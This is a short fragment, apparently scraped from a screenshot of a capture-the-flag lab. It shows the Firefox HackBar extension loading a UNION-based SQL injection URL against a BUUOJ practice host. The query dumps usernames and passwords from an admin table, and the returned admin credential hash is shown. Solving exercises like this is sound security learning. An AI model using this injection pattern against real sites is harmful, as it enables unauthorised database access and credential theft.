 title: "1"
content: "admin,1d313380d57accf2a3cda844b11a19bf"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://2b935dda-c57b-4989-8aa8-1d7c9f59c32b.node5.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,group_concat(username,',',password) from news.admin --+
Split URL
Execute